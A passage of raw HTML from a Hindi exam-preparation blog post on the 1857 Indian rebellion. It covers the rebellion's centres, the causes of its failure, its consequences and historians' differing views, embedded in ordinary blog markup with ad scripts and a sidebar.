र&#2379;ज),&nbsp;</li><li>4. क&#2366;नप&#2369;र (क&#2379;ल&#2367;न क&#2376;म&#2381;पब&#2375;ल, सर ह&#2381;य&#2370; व&#2381;ह&#2368;लर) एव&#2306;&nbsp;</li><li>5. बन&#2366;रस (कर&#2381;नल ज&#2375;म&#2381;स न&#2368;ल)&#2404;&nbsp;</li></ul><li>1857 क&#2375; इस व&#2367;द&#2381;र&#2379;ह क&#2368; असफलत&#2366; क&#2366; प&#2381;रम&#2369;ख क&#2366;रण व&#2367;द&#2381;र&#2379;हकर&#2381;त&#2366;ओ&#2306; म&#2375;&#2306; य&#2379;ग&#2381;य न&#2375;त&#2371;त&#2381;व एव&#2306; स&#2366;म&#2306;जस&#2381;य क&#2366; अभ&#2366;व थ&#2366;&#2404;&nbsp;</li><li>इस व&#2367;द&#2381;र&#2379;ह म&#2375;&#2306; स&#2367;&#2306;ध&#2367;य&#2366;, न&#2367;ज&#2366;म, भ&#2379;प&#2366;ल क&#2375; नव&#2366;ब आद&#2367; न&#2375; अ&#2306;ग&#2381;र&#2375;ज&#2379;&#2306; क&#2366; स&#2366;थ द&#2367;य&#2366; थ&#2366;&#2404;&nbsp;</li><li>इस व&#2367;द&#2381;र&#2379;ह क&#2375; ब&#2366;द <strong>ईस&#2381;ट इ&#2306;ड&#2367;य&#2366; क&#2306;पन&#2368;</strong> क&#2375; श&#2366;सन क&#2366; अ&#2306;त ह&#2379; गय&#2366; एव&#2306; त&#2366;ज क&#2366; श&#2366;सन प&#2381;र&#2366;र&#2306;भ ह&#2379; गय&#2366;&#2404;</li><li>स&#2375;न&#2366; क&#2366; प&#2369;नर&#2381;गठन एव&#2306; उसम&#2375;&#2306; भ&#2366;रत&#2368;य&#2379;&#2306; क&#2368; स&#2306;ख&#2381;य&#2366; म&#2375;&#2306; कम&#2368; क&#2368; गई&#2404;</li><li>अ&#2306;ग&#2381;र&#2375;ज&#2379;&#2306; न&#2375; फ&#2370;ट ड&#2366;ल&#2379; एव&#2306; र&#2366;ज कर&#2379; क&#2368; न&#2368;त&#2367; अपन&#2366; ल&#2368;&#2404;&nbsp;</li><li>इस व&#2367;द&#2381;र&#2379;ह क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; व&#2368;र स&#2366;वरकर न&#2375; कह&#2366; क&#2367; "1857 क&#2366; व&#2367;द&#2381;र&#2379;ह स&#2381;वधर&#2381;म और र&#2366;जस&#2381;व क&#2375; ल&#2367;ए लड&#2364;&#2366; गय&#2366; र&#2366;ष&#2381;ट&#2381;र&#2368;य स&#2306;घर&#2381;ष थ&#2366;&#2404;" आर. स&#2368;. मज&#2370;मद&#2366;र न&#2375; कह&#2366; क&#2367; "यह न त&#2379; प&#2381;रथम थ&#2366;, न ह&#2368; र&#2366;ष&#2381;ट&#2381;र&#2368;य थ&#2366; और यह स&#2381;वत&#2306;त&#2381;रत&#2366; क&#2375; ल&#2367;ए स&#2306;ग&#2381;र&#2366;म भ&#2368; नह&#2368;&#2306; थ&#2366;&#2404;"</li><li>ज&#2377;न ल&#2366;र&#2375;&#2306;स एव&#2306; स&#2368;ल&#2375; न&#2375; कह&#2366; क&#2367; "1857 क&#2366; व&#2367;द&#2381;र&#2379;ह स&#2367;प&#2366;ह&#2368; व&#2367;द&#2381;र&#2379;ह म&#2366;त&#2381;र थ&#2366;&#2404;"</li><li>ज&#2375;म&#2381;स आउट&#2370;म एव&#2306; डब&#2381;ल&#2381;य&#2370;. ब&#2368;. ट&#2375;लर न&#2375; कह&#2366; क&#2367; "यह अ&#2306;ग&#2381;र&#2375;ज&#2379;&#2306; क&#2375; व&#2367;र&#2369;द&#2381;ध ह&#2367;&#2306;द&#2370; एव&#2306; म&#2369;सलम&#2366;न&#2379;&#2306; क&#2366; षड&#2381;य&#2306;त&#2381;र थ&#2366;&#2404;" &#8226;एल. आर. र&#2368;ज न&#2375; कह&#2366; क&#2367; "यह धर&#2381;म&#2366;&#2306;ध&#2379;&#2306; क&#2366; ईस&#2366;इय&#2379;&#2306; क&#2375; व&#2367;र&#2369;द&#2381;ध षडय&#2306;त&#2381;र थ&#2366;&#2404;"</li><li>ब&#2375;&#2306;ज&#2366;म&#2367;न ड&#2367;जर&#2376;ल&#2368; न&#2375; कह&#2366; क&#2367; "1857 क&#2366; व&#2367;द&#2381;र&#2379;ह सच&#2375;त स&#2306;य&#2379;ग स&#2375; उपज&#2366; र&#2366;ष&#2381;ट&#2381;र&#2368;य व&#2367;द&#2381;र&#2379;ह थ&#2366;&#2404;"</li><li>जव&#2366;हरल&#2366;ल न&#2375;हर&#2370; न&#2375; कह&#2366; क&#2367; "सन&#2381; सत&#2381;त&#2366;वन क&#2366; व&#2367;द&#2381;र&#2379;ह स&#2367;प&#2366;ह&#2368; व&#2367;द&#2381;र&#2379;ह नह&#2368;&#2306;, अप&#2367;त&#2369; स&#2381;वत&#2306;त&#2381;रत&#2366; प&#2381;र&#2366;प&#2381;त&#2367; क&#2375; न&#2367;म&#2367;त&#2381;त भ&#2366;रत&#2368;य जनत&#2366; क&#2366; स&#2306;गठ&#2367;त स&#2306;ग&#2381;र&#2366;म थ&#2366;&#2404;"</li><li>व&#2367;प&#2367;न च&#2306;द&#2381;र न&#2375; कह&#2366; क&#2367; "1857 क&#2366; व&#2367;द&#2381;र&#2379;ह व&#2367;द&#2375;श&#2368; श&#2366;सन स&#2375; र&#2366;ष&#2381;ट&#2381;र क&#2379; म&#2369;क&#2381;त कर&#2366;न&#2375; क&#2366; द&#2375;शभक&#2381;त&#2367;प&#2370;र&#2381;ण प&#2381;रय&#2366;स थ&#2366;&#2404;"</li></ul><div>इस प&#2379;स&#2381;ट म&#2375;&#2306; हमन&#2375;&nbsp;<b>1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368;&nbsp;</b>क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; ज&#2366;न&#2366;&#2404; 1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367;भ&#2366;रत&#2368;य स&#2381;वत&#2306;त&#2381;रत&#2366; क&#2368; सबस&#2375; बड़&#2368; लड़&#2366;ई थ&#2368;, इसल&#2367;ए&nbsp;1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; क&#2379; भ&#2366;रत क&#2366; प&#2381;रथम स&#2381;वत&#2306;त&#2381;रत&#2366; स&#2306;ग&#2381;र&#2366;म भ&#2368; कहत&#2375; ह&#2376;&#2306;&#2404;&nbsp;<b>1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367;</b>&nbsp;स&#2375; ज&#2369;ड़&#2375; प&#2381;रश&#2381;न व&#2367;भ&#2367;न&#2381;न प&#2381;रत&#2367;य&#2379;ग&#2368; पर&#2368;क&#2381;ष&#2366; म&#2375;&#2306; प&#2370;छ&#2375; ज&#2366;त&#2375; ह&#2376;&#2306;&#2404;</div><div><br /></div><div></div><div><br /></div><div>आश&#2366; करत&#2366; ह&#2370;&#2305; क&#2368;&nbsp;1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; क&#2368; यह प&#2379;स&#2381;ट आपक&#2375; ल&#2367;ए उपय&#2379;ग&#2368; स&#2366;ब&#2367;त ह&#2379;ग&#2368; अगर आपक&#2379; प&#2379;स&#2381;ट पस&#2306;द आय&#2375; त&#2379; प&#2379;स&#2381;ट क&#2379; श&#2375;यर जर&#2369;र कर&#2375;&#2306;&#2404;&nbsp;</div><div><br /></div><div><div><b><span style="color: red;">इन&#2381;ह&#2375;&#2306; भ&#2368; पढ़&#2375;&#2306; -</span></b></div><div><ol></ol></div></div><div><ol><li><a href="https://www.studypointandcareer.com/2021/10/seven-continents-of-the-world-in-hindi.html">द&#2369;न&#2367;य&#2366; क&#2375; 7 मह&#2366;द&#2381;व&#2368;प</a></li><li><a href="https://www.studypointandcareer.com/2021/10/important-incidents-of-second-world-war-in-hindi.html">द&#2381;व&#2367;त&#2368;य व&#2367;श&#2381;व य&#2369;द&#2381;ध क&#2368; महत&#2381;त&#2381;वप&#2370;र&#2381;ण घटन&#2366;ए&#2306;</a></li><li><a href="https://www.studypointandcareer.com/2021/10/consequences-of-first-world-war-in-hindi.html">प&#2381;रथम व&#2367;श&#2381;व य&#2369;द&#2381;ध क&#2375; ब&#2366;द क&#2381;य&#2366; ह&#2369;आ</a></li><li><a href="https://www.studypointandcareer.com/2021/10/consequences-of-second-world-war-in-hindi.html">द&#2381;व&#2367;त&#2368;य व&#2367;श&#2381;व य&#2369;द&#2381;ध क&#2375; पर&#2367;ण&#2366;म</a></li><li><a href="https://www.studypointandcareer.com/2021/10/dynasties-of-magadha-empire-in-hindi.html">मगध स&#2366;म&#2381;र&#2366;ज&#2381;य क&#2375; र&#2366;जव&#2306;श</a></li></ol></div><div><br /></div> <p><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8537233368928243" data-ad-format="autorelaxed" data-ad-slot="5279148154" style="display: block;"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script></p>
</div>
<div id='seoneurons-content1' style='margin:15px 0;text-align:center;clear:both;'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='auto' data-ad-slot='6465811350' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='seoneurons-content2' style='margin:15px 0;text-align:center;clear:both;'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='auto' data-ad-slot='6465811350' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='seoneurons-target'>
<script type='text/javascript'>
            function insertAfter(addition, target) {
                const parent = target.parentNode;
                if (parent.lastChild === target) {
                    parent.appendChild(addition);
                } else {
                    parent.insertBefore(addition, target.nextSibling);
                }
            }

            const adscont1 = document.getElementById("seoneurons-content1");
            const adscont2 = document.getElementById("seoneurons-content2");
            const target = document.getElementById("seoneurons-target");
            const linebreak = target.getElementsByTagName("br");

            if (linebreak.length > 0) {
                insertAfter(adscont1, linebreak[1]);
                insertAfter(adscont2, linebreak[3]);
            }
        </script>
</div>
</div>
<a href='https://whatsapp.com/channel/0029VaRnP9dLo4hlUVyhHX0n'><button style='padding: 10px; cursor: pointer;border: none;border-radius: 10px;background: green;color: white;font-size: 200%;'>JOIN WHATSAPP GROUP</button></a>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/Ancient%20india' rel='tag'>Ancient india</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/BLOG' rel='tag'>BLOG</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/History' rel='tag'>History</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/UPSC' rel='tag'>UPSC</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html&text=1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png&description=1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi) | https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi)&body=https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='author-name'>
<a class='g-profile' href='https://www.blogger.com/profile/18081681863595232064' rel='author' title='author profile'>
<span>
Tukesh Verma
</span>
</a>
</div>
<div>
<span class='author-desc'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Ancient india'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html";
                }
                var disqus_blogger_homepage_url = "https://www.studypointandcareer.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.studypointandcareer.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>हम&#2375;&#2306; अपन&#2375; प&#2381;रश&#2381;न&#2379;&#2306; और स&#2369;झ&#2366;व&#2379;&#2306; क&#2379; कम&#2375;&#2306;ट करक&#2375; बत&#2366;ए&#2306;...</p>
<a href='https://www.blogger.com/comment/frame/3085185744146740619?po=4946063161724262231&hl=en-GB&saa=85391&origin=https://www.studypointandcareer.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right 2'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe Us
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/kpuN3EDPg4o?si=We3g9G3okEmkyNZf" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/100-mahapurushon-ke-naam.html'>
<img alt='100+ महापुरुषों के नाम | mahapurushon ke naam' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQHjQkVtmCMKwaBXRRKtlKNSKqyIcsFqJZgCXWfWoDcgQU21LFuKionR7dCVTOfFb2mguEs9MvLEqjKO6vto-zvdGh2y9eqn5mgQ33zyWFOUx21DGG3ugt83MddRv6-OpPqPWrz5Oigvck3o2VlLuCHgXpRg0p-czEnTo69W3CWIu3Pmi7gc2sXH60XA/w72-h72-p-k-no-nu/mahapurushon-ke-naam.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/100-mahapurushon-ke-naam.html'>100+ मह&#2366;प&#2369;र&#2369;ष&#2379;&#2306; क&#2375; न&#2366;म | mahapurushon ke naam</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-27T14:12:00+05:30'>27 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-open-school-exam-form-2026.html'>
<img alt='CG Open School 2026: मार्च-अप्रैल परीक्षा के लिए टाइम-टेबल जारी, 1 दिसंबर से 15 जनवरी तक भरें फॉर्म।' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-xfIQqCLuDM9czbfPqwxUB7nCAJ4O2_xpOWENKMFQVqtxG_Uo5SA8KPwjXfnTI18SV85UMY_Ze_AqaSeVFTWYpVUGndCnYC_sEv4VdQNSjJuz9ee8R8njBELalz0iyLo1NywOoZ3X2fJg6uEO1gG-YKLF4eggZ8R00KFEyWa-75MnVpKoZ8zHGoMX5CPQ/w72-h72-p-k-no-nu/cg-open-school-exam-form-2026.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-open-school-exam-form-2026.html'>CG Open School 2026: म&#2366;र&#2381;च-अप&#2381;र&#2376;ल पर&#2368;क&#2381;ष&#2366; क&#2375; ल&#2367;ए ट&#2366;इम-ट&#2375;बल ज&#2366;र&#2368;, 1 द&#2367;स&#2306;बर स&#2375; 15 जनवर&#2368; तक भर&#2375;&#2306; फ&#2377;र&#2381;म&#2404;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-29T14:35:00+05:30'>29 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-board-blueprint-2025-26.html'>
<img alt='CG Board Blueprint 2025-26: Smart Study से TOP करो — 10वीं/12वीं के सभी PDF एक क्लिक डाउनलोड करें' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXGDZmAQz4vXEstFTVyifdPYFBBqe1qmOtJfhCf0qx0tj-PIKKN8ciWhpzBFvPhPijZbkOvDEP754OUC8YmYWjjcvMpONuhB0hJJ-YsSCUNq5-BPNqIirUG8B7xpjmOhibcseBLXQVb9VJOw0A33x0oI5vtsvAMOQZx37JUTDOwtou35I8Ka4CDOTIWtEI/w72-h72-p-k-no-nu/cg-board-blueprint-2025-26.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-board-blueprint-2025-26.html'>CG Board Blueprint 2025-26: Smart Study स&#2375; TOP कर&#2379; &#8212; 10व&#2368;&#2306;/12व&#2368;&#2306; क&#2375; सभ&#2368; PDF एक क&#2381;ल&#2367;क ड&#2366;उनल&#2379;ड कर&#2375;&#2306;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-29T16:02:00+05:30'>29 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-dhan-kharidi-2025-26.html'>
<img alt='CG धान खरीदी 2025-26: 15 नवंबर से ₹3100 प्रति क्विंटल पर धान कैसे बेचें? जानें &#39;Agristack&#39; और &#39;टोकन&#39; का नया नियम.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ8Lsy1s12eRB58WLe77kewQ98olNLkNMHhpDO7oUDM5zej0JC2uibqP-nEiXp98HFe7ElPuz3kJZ9LlVzQXcSrD5cYJJjieTySUyWs1CMWcerJsiOr3KhbEXrNSuKUvv8V31uWCQiKygwGgidNgWZICdGAnRXyLnhc1ZqqsVLpoHVEWGB7WFKC-YQUPfa/w72-h72-p-k-no-nu/cg-dhan-kharidi-2025-26.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-dhan-kharidi-2025-26.html'>CG ध&#2366;न खर&#2368;द&#2368; 2025-26: 15 नव&#2306;बर स&#2375; &#8377;3100 प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल पर ध&#2366;न क&#2376;स&#2375; ब&#2375;च&#2375;&#2306;? ज&#2366;न&#2375;&#2306; 'Agristack' और 'ट&#2379;कन' क&#2366; नय&#2366; न&#2367;यम.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-06T08:20:00+05:30'>06 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/invention-and-inventor-list.html'>
<img alt='आविष्कार और आविष्कारकों का  लिस्ट। Invention and inventor&#39;s list ।  ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw-1cOYFrNpb7w4eqAQ7QfJnAcu5trGdQQBettVbEHhj_bcz2QjUrdpM_Y0Gj6JX-He3p18lmWHn5hyjgCH6TDnd0JMMT1qzG-HUk6E1U9xRov3BoQco5Qo8LWvBcsZqYKQv_XkNwMbPDX/w72-h72-p-k-no-nu/kiski-ki-khoj-kisne-ki-full-list.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/invention-and-inventor-list.html'>आव&#2367;ष&#2381;क&#2366;र और आव&#2367;ष&#2381;क&#2366;रक&#2379;&#2306; क&#2366;  ल&#2367;स&#2381;ट&#2404; Invention and inventor&#39;s list &#2404;  </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-27T14:16:00+05:30'>27 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/important-facts-about-lakes-in-india.html'>
<img alt='भारत के झील सम्बन्धी महत्त्वपूर्ण तथ्य | Important Facts about Lakes in India' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/important-facts-about-lakes-in-india.html'>भ&#2366;रत क&#2375; झ&#2368;ल सम&#2381;बन&#2381;ध&#2368; महत&#2381;त&#2381;वप&#2370;र&#2381;ण तथ&#2381;य | Important Facts about Lakes in India</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-25T17:57:00+05:30'>25 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cgpsc-2025-notification-out-238-vacancies.html'>
<img alt='CGPSC का बड़ा धमाका! राज्य सेवा परीक्षा 2025 का नोटिफिकेशन जारी, 238 पदों पर भर्ती, 1 दिसंबर से भरें फॉर्म' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA-HYvZH98Y4AxrI3lUYBpcGnfafoKkCAxqbLM2M6wM9MONd9X4RAjCfvQ6oRvZrNQttFA6h7AA5LF19czjFKW_2MhG5zEUlnBUQg54jLg7pTL4-HtJ2hGPmW7vQICsiu5_Jc0o5weRr9qadk0a9REo1_6_XTGEUMKluEMGoEB-VmzOqD_9dEa9A_t1UKm/w72-h72-p-k-no-nu/cgpsc-2025-notification-out-238-vacancies.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cgpsc-2025-notification-out-238-vacancies.html'>CGPSC क&#2366; बड&#2364;&#2366; धम&#2366;क&#2366;! र&#2366;ज&#2381;य स&#2375;व&#2366; पर&#2368;क&#2381;ष&#2366; 2025 क&#2366; न&#2379;ट&#2367;फ&#2367;क&#2375;शन ज&#2366;र&#2368;, 238 पद&#2379;&#2306; पर भर&#2381;त&#2368;, 1 द&#2367;स&#2306;बर स&#2375; भर&#2375;&#2306; फ&#2377;र&#2381;म</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-28T11:52:00+05:30'>28 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/08/quiz-sri-krishna-quiz-in-hindi.html'>
<img alt='भगवान श्री कृष्ण Quiz | Sri Krishna Quiz In Hindi' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_-m9G8kWRrIY-rf5XglU4TA4Ke7ZQodUq1EJy83ZhevBA8LVysa5kOsPh-HY_RqR_Fof3pIS66W8BMqOv-L5ml1qlZthJ_ri06CTNsPu2HCEzy6-kD89BsNLuPk4rSIJOo9ZRpyHwPCHu/w72-h72-p-k-no-nu/shri-krishna-quiz-in-hindi.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/08/quiz-sri-krishna-quiz-in-hindi.html'>भगव&#2366;न श&#2381;र&#2368; क&#2371;ष&#2381;ण Quiz | Sri Krishna Quiz In Hindi</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-08-30T12:15:00+05:30'>30 August</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/10/chhattisgarh-kisan-code-2025.html'>
<img alt='Chhattisgarh Kisan Code 2025 - सीजी किसान कोड और नई Farmer ID: सरकार ने जारी की नई व्यवस्था, जानिए पूरा प्रोसेस' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUX_K06T3eS0P9yjJo7oFxAAM60z1cFweBoGIjOo-5U6MkZZ1sz754f7w8V4mUtpSoqwGp0Jkby8wuvbR8De6PiARf85nr5dCY3kBoVciRkaHYzfV3ux9kdUFoUDoAg6TfBbUMdAhZlkZvxvrObmVKK09y2jXO5ZwufOWjCzmiJIlv77NsusgZWqqj3kbt/w72-h72-p-k-no-nu/chhattisgarh-kisan-code-2025.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/10/chhattisgarh-kisan-code-2025.html'>Chhattisgarh Kisan Code 2025 - स&#2368;ज&#2368; क&#2367;स&#2366;न क&#2379;ड और नई Farmer ID: सरक&#2366;र न&#2375; ज&#2366;र&#2368; क&#2368; नई व&#2381;यवस&#2381;थ&#2366;, ज&#2366;न&#2367;ए प&#2370;र&#2366; प&#2381;र&#2379;स&#2375;स</a>
</h2>
<div class='post-meta'>
